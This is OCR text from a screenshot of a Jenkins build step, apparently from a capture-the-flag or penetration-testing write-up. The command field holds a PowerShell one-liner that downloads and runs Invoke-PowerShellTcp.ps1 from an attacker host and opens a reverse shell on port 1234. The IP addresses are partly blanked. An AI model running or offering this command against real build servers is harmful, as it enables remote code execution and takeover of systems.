 With Ant
Build
Execute Windows batch command
X
Command
powershell iex (New-Object Net.WebClient).DownloadString('http://10. .26:8000/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -
IPAddress 10 .26 -Port 1234
See the list of available environment variables
Advanced...
Add build step